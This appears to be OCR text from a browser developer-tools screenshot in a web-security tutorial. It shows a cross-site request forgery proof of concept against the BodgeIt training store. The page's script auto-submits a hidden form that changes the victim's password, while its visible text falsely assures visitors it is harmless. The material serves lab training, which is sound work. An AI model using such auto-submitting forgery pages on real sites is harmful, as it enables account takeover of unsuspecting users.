 Inspec... Cons... Debug... {} Style Edi... Perform... Mem... Netw...
+ Search HTML
<html> ev
<head>
<script>
function submit_form() { document.getElementById('form1').submit(); }
</script>
</head>
<body onload="submit_form()">
<h1>A completely harmless page</h1>
You can trust this page. Nothing bad is going to happen to you or your BodgeIt account.
<form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST"
target="target_frame">
<input name="password1" value="csrfpassword1" type="hidden">
<input name="password2" value="csrfpassword1" type="hidden">
</form>
<iframe name="target_frame" witdht="0%" height="0%">
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2//EN">
<html> ev
<head>
<title>The BodgeIt Store</title>
<link href="style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./js/util.js"></script>